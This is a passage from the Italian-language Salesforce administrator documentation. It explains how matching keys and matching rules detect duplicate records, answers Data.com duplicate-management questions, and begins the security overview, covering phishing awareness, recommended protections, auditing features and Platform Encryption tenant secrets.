

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



#### <span id="page-750-0"></span>VEDERE ANCHE:

[Riferimento per le regole di corrispondenza](#page-736-0)

## Chiavi di corrispondenza e regole di corrispondenza

Le chiavi di corrispondenza consentono di aumentare l'efficacia delle regole di corrispondenza. Comprendere in che modo vengono create le chiavi di corrispondenza consente di capire meglio il funzionamento delle regole di corrispondenza.

Una chiave di corrispondenza è un codice che consente a una regola di corrispondenza di restituire rapidamente un elenco di possibili duplicati. Una volta attivata la regola di corrispondenza, il codice viene automaticamente applicato a tutti i record esistenti in modo tale che quando viene eseguita, la regola di corrispondenza cerchi i duplicati solo tra i record con la stessa chiave di corrispondenza. Questo processo, noto anche come indicizzazione, ottimizza le prestazioni e restituisce un insieme di candidati più pertinenti per la corrispondenza.

Le chiavi di corrispondenza per le regole di corrispondenza standard e personalizzate vengono create automaticamente in base ai campi presenti nella regola di corrispondenza. Poiché ogni regola di corrispondenza personalizzata può avere solo 10 chiavi di corrispondenza, l'utente non avrà la possibilità di salvare una regola di corrispondenza che richiede più di 10 chiavi di corrispondenza.

Il processo di creazione delle chiavi di corrispondenza prevede diversi passaggi.

- **1.** L'equazione della regola di corrispondenza (ovvero la disposizione dei campi) viene riscritta in un formato standardizzato che traduce le istruzioni OR in istruzioni AND.
- **2.** I campi vengono normalizzati utilizzando gli stessi metodi delle regole di corrispondenza standard. Per informazioni, vedere [Chiavi](#page-751-0) [di corrispondenza utilizzate dalle regole di corrispondenza standard](#page-751-0) a pagina 746.
- **3.** Il formato di campo standardizzato e i valori di campo normalizzati vengono combinati per creare le chiavi di corrispondenza.
- Nota: Attualmente non vengono create chiavi di corrispondenza per i campi Titolo e Indirizzo. Di conseguenza, se tali campi vengono inclusi nella regola di corrispondenza, non generano chiavi di corrispondenza.

### Esempio: **Esempio**



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience





## <span id="page-751-0"></span>Chiavi di corrispondenza utilizzate dalle regole di corrispondenza standard

Le chiavi di corrispondenza consentono di aumentare l'efficacia delle regole di corrispondenza. Esaminare le informazioni sulle chiavi di corrispondenza per comprendere meglio il funzionamento delle regole di corrispondenza standard.

## Che cos'è una chiave di corrispondenza?

Una chiave di corrispondenza è un codice che consente a una regola di corrispondenza di restituire rapidamente un elenco di possibili duplicati. Una volta attivata la regola di corrispondenza, il codice viene automaticamente applicato a tutti i record esistenti in modo tale che quando viene eseguita, la regola di corrispondenza cerchi i duplicati solo tra i record con la stessa chiave di corrispondenza. Questo processo, noto anche come indicizzazione, ottimizza le prestazioni e restituisce un insieme di candidati più pertinenti per la corrispondenza.

## Come leggere una chiave di corrispondenza



- **•** Il campo utilizzato nella chiave di corrispondenza (1)
- **•** Numero di token (o insiemi di stringhe di caratteri) nel valore del campo da includere nella chiave di corrispondenza (2). Se non è presente alcun numero, vengono inclusi tutti i token.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Numero di caratteri per token da includere nella chiave di corrispondenza (3). Se non è presente alcun numero, vengono inclusi tutti i caratteri.
- **•** Campo aggiuntivo utilizzato nella chiave di corrispondenza (4)

## Normalizzazione dei campi

Prima di applicare le chiavi di corrispondenza ai record, i valori dei campi dei record vengono normalizzati.



## Chiavi di corrispondenza predefinite

Una volta normalizzati i campi, le seguenti chiavi di corrispondenza vengono applicate a tutti i record esistenti. Noto anche come indicizzazione, questo processo si verifica quando viene attivata una regola di corrispondenza.





# Domande frequenti sulla gestione dei duplicati

Risposte alle domande più comuni sulla Gestione dei duplicati di Data.com.

IN QUESTA SEZIONE:

[Come si possono impedire i duplicati con Data.com Prospector e Pulitura Data.com?](#page-754-0)

[Perché appare un messaggio di errore che dice che la mia regola di corrispondenza utilizza](#page-754-1) [troppi operatori OR nei raggruppamenti?](#page-754-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-754-0"></span>Come si possono impedire i duplicati con Data.com Prospector e Pulitura Data.com?

## Aggiunta di record con Data.com Prospector

Dipende dalle preferenze di Data.com relative ai duplicati nell'organizzazione.

Se l'organizzazione non consente di aggiungere record duplicati a Salesforce da Data.com, Data.com impedirà l'aggiunta dei record duplicati a Salesforce e non sarà necessario eseguire la regola di duplicazione. L'utente che tenta di aggiungere i record da Data.com riceverà un registro errori in cui vengono indicati i record che non è stato possibile aggiungere perché sono duplicati.

Se l'organizzazione consente l'aggiunta dei record duplicati a Salesforce da Data.com, verranno applicate le regole di duplicazione. La regola di duplicazione determinerà se il record duplicato è consentito o bloccato. I record bloccati dalla regola di duplicazione appariranno nel registro errori.

## Aggiornamento dei record con Pulitura Data.com

Dipende dalle regole di duplicazione dell'organizzazione. Se la regola di duplicazione è impostata in modo da bloccare i duplicati in fase di modifica, non sarà possibile pulire un record se la pulitura crea un duplicato.

Per i processi di pulitura, se la regola di duplicazione è impostata in modo da bloccare o avvisare, non sarà possibile pulire un record se la pulitura crea un duplicato. Viene visualizzato un errore di entità nella tabella Cronologia processi di pulitura per ogni record che non è stato possibile pulire durante un processo.

<span id="page-754-1"></span>Se la regola di duplicazione è impostata in modo da consentire i duplicati in fase di modifica, sarà possibile pulire un record anche se crea un duplicato. Inoltre, non vengono visualizzati avvisi quando si puliscono manualmente i record, nemmeno se la regola di duplicazione è impostata in modo da generare un avviso.

# Perché appare un messaggio di errore che dice che la mia regola di corrispondenza utilizza troppi operatori OR nei raggruppamenti?

Una regola di corrispondenza ha un limite di 10 campi organizzati in un'equazione. Quando viene salvata una regola di corrispondenza, l'equazione viene riscritta in un formato standardizzato che traduce le istruzioni OR in istruzioni AND. Il formato standardizzato ha un limite di 10 righe.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Esempio: Se la regola di corrispondenza include la seguente equazione:

(Campo 1 OR Campo 2) AND (Campo 3 OR Campo 4) AND (Campo 5 OR Campo 6) AND (Campo 7 OR Campo 8) verrà riscritta in questo modo: (Campo 1 AND Campo 3 AND Campo 5 AND Campo 7) OR (Campo 1 AND Campo 3 AND Campo 5 AND Campo 8) OR (Campo 1 AND Campo 3 AND Campo 6 AND Campo 7) OR (Campo 1 AND Campo 3 AND Campo 6 AND Campo 8) OR (Campo 1 AND Campo 4 AND Campo 5 AND Campo 7) OR (Campo 1 AND Campo 4 AND Campo 5 AND Campo 8) OR (Campo 1 AND Campo 4 AND Campo 6 AND Campo 7) OR (Campo 1 AND Campo 4 AND Campo 6 AND Campo 8) OR (Campo 2 AND Campo 3 AND Campo 5 AND Campo 7) OR (Campo 2 AND Campo 3 AND Campo 5 AND Campo 8) OR (Campo 2 AND Campo 3 AND Campo 6 AND Campo 7) OR (Campo 2 AND Campo 3 AND Campo 6 AND Campo 8) OR (Campo 2 AND Campo 4 AND Campo 5 AND Campo 7) OR (Campo 2 AND Campo 4 AND Campo 5 AND Campo 8) OR (Campo 2 AND Campo 4 AND Campo 6 AND Campo 7) OR (Campo 2 AND Campo 4 AND Campo 6 AND Campo 8)

Benché questa regola di corrispondenza rientri nel limite di campi, supera il limite di 10 righe se scritta nel formato standardizzato e quindi non può essere salvata. È necessario perfezionare la regola di corrispondenza in modo che utilizzi meno operatori OR nei raggruppamenti.

### VEDERE ANCHE:

[Chiavi di corrispondenza e regole di corrispondenza](#page-750-0)

# Protezione

# Panoramica sulla protezione

Salesforce dispone di una protezione integrata per i dati e le applicazioni. È anche possibile implementare un proprio schema di protezione adeguato alle esigenze dell'organizzazione. La protezione dei dati è una responsabilità comune fra l'utente e Salesforce. Le funzioni di protezione di Salesforce consentono agli utenti di svolgere le proprie attività in modo sicuro ed efficiente.

Salesforce limita l'esposizione dei dati agli utenti che li utilizzano. Implementare i controlli di protezione che si ritengono appropriati in base alla riservatezza dei propri dati. I dati sono protetti dall'accesso non autorizzato eseguito dall'esterno dell'azienda, nonché dall'utilizzo inappropriato da parte degli utenti.
Per informazioni sui vari componenti di protezione in Salesforce, vedere i seguenti argomenti:

- **•** [Affidabilità e Salesforce](#page-756-0)
- **•** [Infrastruttura di protezione](#page-757-0)
- **•** [Controllo](#page-757-1)
- **•** [Funzionamento di Crittografia piattaforma](#page-765-0)
- **•** [Protezione della sessione](#page-782-0)
- **•** [Panoramica sull'autenticazione degli utenti](#page-792-0)
- **•** [Panoramica su Single Sign-On](#page-793-0)
- **•** [Protezione a livello di rete](#page-793-1)
- **•** [Protezione CAPTCHA per l'esportazione dati](#page-794-0)
- **•** [Panoramica su Dominio personale](#page-810-0)
- **•** [Informazioni sui provider di identità e i fornitori di servizi](#page-917-0)
- **•** [Password](#page-461-0)
- <span id="page-756-0"></span>**•** [Protezione dell'accesso ai dati](#page-476-0)

# Affidabilità e Salesforce

La fiducia inizia con la trasparenza. Ecco perché Salesforce visualizza informazioni in tempo reale sulle prestazioni del sistema e la sicurezza nel sito trust all'indirizzo <http://trust.salesforce.com>. Il sito fornisce dati aggiornati sulle prestazioni del sistema, avvisi sui tentativi attuali e recenti di phishing e malware e suggerimenti sulle procedure consigliate per la protezione dell'organizzazione.

La scheda Security nel sito trust include informazioni importanti che possono aiutare l'utente a proteggere i dati dell'azienda. In particolare, il phishing e i malware sono minacce Internet in aumento.

Il phishing è una tecnica di ingegneria sociale che tenta di acquisire informazioni critiche come nomi utente, password e dettagli delle carte di credito fingendosi un'entità affidabile nelle comunicazioni elettroniche. Gli autori di phishing spesso inducono gli utenti a immettere i propri dettagli in un sito Web falsificato che possiede un URL e un aspetto pressoché identici a quelli autentici. La comunità di Salesforce è in crescita e rappresenta pertanto un obiettivo attraente per gli utenti malintenzionati. L'utente non riceverà mai un messaggio email o una telefonata da parte di un dipendente di Salesforce con la richiesta di una password, perciò è necessario evitare di rivelare tali informazioni. Le attività sospette possono essere segnalate facendo clic sul link **Report a Suspicious Email** nella scheda **Trust** di<http://trust.salesforce.com>.

Il malware è un software progettato per infiltrarsi o danneggiare un sistema informatico all'insaputa del proprietario. Si tratta di un termine generale che descrive varie forme di software ostili, intrusivi o indesiderati e include i virus informatici e gli spyware.

# Cosa fa Salesforce

La protezione dei clienti è alla base del loro successo, pertanto Salesforce continuerà a implementare le migliori procedure e tecnologie disponibili in questo settore. Le azioni recenti e in corso includono:

- **•** Monitoraggio attivo e analisi dei registri per abilitare avvisi proattivi diretti a informare i clienti interessati.
- **•** Collaborazione con importanti fornitori ed esperti di sistemi di sicurezza in merito a specifiche minacce.
- **•** Esecuzione di strategie rapide per eliminare o disabilitare i siti fraudolenti (spesso, entro un'ora dal rilevamento).
- **•** Rafforzamento della formazione in materia di sicurezza e criteri di accesso più severi all'interno di Salesforce.
- **•** Valutazione e sviluppo di nuove tecnologie, sia per i nostri clienti che per la distribuzione all'interno della nostra infrastruttura.

# Salesforce consiglia

Salesforce si impegna per stabilire i massimi standard in materia di software come servizio proponendosi come partner efficiente nella protezione dei clienti. Pertanto, oltre agli sforzi compiuti internamente, Salesforce consiglia vivamente ai clienti di implementare le modifiche descritte di seguito per rafforzare la protezione.

- **•** Modificare la propria implementazione Salesforce per attivare le restrizioni degli intervalli IP. Ciò consente agli utenti di accedere a Salesforce solo dalla rete aziendale o VPN. Per ulteriori informazioni, vedere [Impostazione delle restrizioni di accesso](#page-794-1) a pagina 789.
- **•** Impostare delle limitazioni di sicurezza per le sessioni per rendere più difficile lo spoofing. Per ulteriori informazioni, vedere [Modifica](#page-783-0) [delle impostazioni di protezione della sessione](#page-783-0) a pagina 778.
- **•** Addestrare i propri dipendenti in modo che non aprano messaggi email sospetti e prestino attenzione a eventuali tentativi di phishing.
- **•** Utilizzare soluzioni di sicurezza di fornitori affidabili quali Symantec per distribuire filtri antispam e protezione da malware.
- **•** Designare un referente di protezione all'interno dell'organizzazione, per facilitare la comunicazione con Salesforce. Contattare il rappresentante Salesforce con tali informazioni.
- **•** Valutare l'utilizzo delle tecniche di autenticazione a due fattori, quali i token RSA, per restringere l'accesso alla propria rete. Per ulteriori informazioni, vedere [Autenticazione a due fattori in Salesforce](#page-796-0) a pagina 791

<span id="page-757-0"></span>Salesforce dispone di un team di intervento in caso di minacce alla sicurezza per gestire le problematiche di protezione. Per segnalare una minaccia alla protezione di Salesforce, contattare [security@salesforce.com](mailto:security@salesforce.com). Descrivere dettagliatamente il problema per consentire al team di intervenire rapidamente.

# Infrastruttura di protezione

Una delle funzionalità essenziali di una piattaforma multi-tenant è l'utilizzo di un gruppo unico di risorse di calcolo per soddisfare le esigenze di molti utenti diversi. Salesforce protegge i dati dell'organizzazione da tutte le altre organizzazioni del cliente utilizzando un ID dell'organizzazione univoco, associato a ogni sessione dell'utente. Dopo aver effettuato l'accesso alla propria organizzazione, le successive richieste dell'utente vengono associate all'organizzazione utilizzando tale ID.

Salesforce utilizza alcune delle tecnologie di protezione Internet più avanzate disponibili al giorno d'oggi. Quando si accede all'applicazione utilizzando un browser supportato da Salesforce, la tecnologia TLS (Transport Layer Security) protegge le informazioni dell'utente utilizzando sia l'autenticazione del server che la Crittografia classica, garantendo che i dati siano protetti e disponibili solo agli utenti registrati della propria organizzazione.

<span id="page-757-1"></span>Inoltre, Salesforce è ospitato in un ambiente server protetto che utilizza un firewall e altre tecnologie avanzate per prevenire interferenze o accessi dall'esterno.

# **Controllo**

Le funzioni di controllo non sono sufficienti, da sole, a proteggere l'organizzazione, ma forniscono informazioni sull'utilizzo del sistema, che possono essere fondamentali per diagnosticare problematiche di sicurezza potenziali o reali. È importante che un membro dell'organizzazione svolga controlli regolari per rilevare potenziali abusi. Le altre funzioni di protezione fornite da Salesforce sono preventive. Per verificare l'effettiva sicurezza del sistema, eseguire controlli per monitorare le modifiche impreviste o le tendenze di utilizzo.

Le funzioni di controllo comprendono:

#### **Campi di modifica dei record**

Tutti gli oggetti includono campi per l'archiviazione del nome dell'utente che ha creato il record e dell'utente che lo ha modificato per ultimo. In questo modo è possibile fornire alcune informazioni di controllo di base.

#### **Cronologia accessi**

È possibile visualizzare un elenco dei tentativi di accesso all'organizzazione, riusciti e non riusciti, degli ultimi sei mesi. Vedere [Monitoraggio della cronologia accessi](#page-947-0) a pagina 942.

#### **Tracciamento della cronologia dei campi**

È anche possibile attivare il controllo per i singoli campi, per tracciare automaticamente le modifiche nei valori dei campi selezionati. Benché il controllo sia disponibile per tutti gli oggetti personalizzati, solo alcuni oggetti standard consentono il controllo a livello di campo. Vedere [Tracciamento della cronologia dei campi](#page-952-0) a pagina 947.

#### **Itinerario di controllo impostazioni**

Gli amministratori possono anche visualizzare un Itinerario di controllo impostazioni, che registra quando vengono apportate modifiche alla configurazione dell'organizzazione. Vedere [Monitoraggio delle modifiche di impostazione](#page-949-0) a pagina 944.

# <span id="page-758-1"></span>Crittografia piattaforma

# Protezione dei dati con Crittografia piattaforma

Per utilizzare Crittografia piattaforma nella propria organizzazione, iniziare con la creazione di un segreto tenant. In seguito si indicheranno i campi e i file da crittografare e si designeranno gli utenti incaricati della generazione, rotazione e archiviazione delle chiavi dell'organizzazione.

#### IN QUESTA SEZIONE:

#### 1. [Gestione dei segreti tenant e delle chiavi](#page-758-0)

Con Crittografia piattaforma ogni organizzazione gestisce il suo segreto tenant, che utilizza per derivare le chiavi che proteggono i dati. Dopo avere creato un segreto tenant esclusivo per la propria organizzazione è possibile farlo ruotare, archiviarlo e condividerne la responsabilità con altri utenti.

#### 2. [Crittografia dei campi](#page-762-0)

Selezionare i campi che si desidera crittografare. Quando un campo è crittografato, il suo valore è riprodotto con degli asterischi agli utenti che non sono autorizzati a visualizzarlo.

3. [Crittografia di file e allegati](#page-763-0)

Per una maggiore protezione dei dati, crittografare file e allegati utilizzando Crittografia piattaforma. Quando Crittografia piattaforma è abilitata, il corpo dei file e degli allegati viene crittografato in sede di caricamento.

#### <span id="page-758-0"></span>4. [Disattivazione di Crittografia piattaforma](#page-764-0)

In alcuni casi può essere necessario disabilitare Crittografia piattaforma per i campi, per i file o per entrambi. Quando si disattiva Crittografia piattaforma, i dati crittografati non vengono decrittografati globalmente e le eventuali funzionalità interessate dalla crittografia non vengono ripristinate. Per assistenza, rivolgersi a Salesforce.

### Gestione dei segreti tenant e delle chiavi

Con Crittografia piattaforma ogni organizzazione gestisce il suo segreto tenant, che utilizza per derivare le chiavi che proteggono i dati. Dopo avere creato un segreto tenant esclusivo per la propria organizzazione è possibile farlo ruotare, archiviarlo e condividerne la responsabilità con altri utenti.

